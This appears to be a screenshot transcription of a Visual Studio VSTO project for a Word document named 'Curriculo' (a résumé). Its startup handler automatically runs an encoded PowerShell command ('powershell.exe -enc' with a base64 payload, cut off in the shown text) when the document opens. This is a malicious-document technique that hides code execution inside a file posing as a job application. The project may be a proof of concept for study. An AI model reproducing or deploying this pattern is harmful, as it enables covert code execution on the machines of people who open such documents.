 ThisDocument.cs
Curriculo.docx
Curriculo
Curriculo.ThisDocument
Execfunc()
1 using System;
2 using System.Collections.Generic;
3 using System.Data;
4 using System.Diagnostics;
5 using System.Linq;
6 using System.Text;
7 using System.Windows.Forms;
8 using System.Xml.Linq;
9 using Microsoft.Office.Tools.Word;
10 using Microsoft.VisualStudio.Tools.Applications.Runtime;
11 using Office = Microsoft.Office.Core;
12 using Word = Microsoft.Office.Interop.Word;
13
14 namespace Curriculo
15 {
4 referências
16 public partial class ThisDocument
17 {
1 referência
18 private void ThisDocument_Startup(object sender, System.EventArgs e)
19 {
20 Execfunc();
21 }
22
1 referência
23 private void ThisDocument_Shutdown(object sender, System.EventArgs e)
24 {
25 }
26
0 referências
27 private void Execfunc()
28 {
29 Process.Start("powershell.exe -enc aQBmACAAKAAtAG4AbwB0ACgAVABlAHMAdAAtAFAAYQB0AGgAIAAnAEMAOgBcAFAAcgBvAGcAcgBhAG0ARABhAHQAYQBcAHAAbwBjADMAXAAnACkAKQAgAHsAIABOAGUAdwAtAEkA
30 }
31 Código gerado pelo Designer VSTO
44 }
45 }
Gerenciador de Soluções
Pesquisar em Gerenciador de Soluções (Ctrl+ç)
Solução 'Curriculo' (1 de 1 projeto)
Curriculo
Properties
Referências
Curriculo.docx
ThisDocument.cs
ThisDocument.Designer.cs
ThisDocument.Designer.xml
ThisDocument
Gerenciador de Soluções
Alterações do Git
Propriedades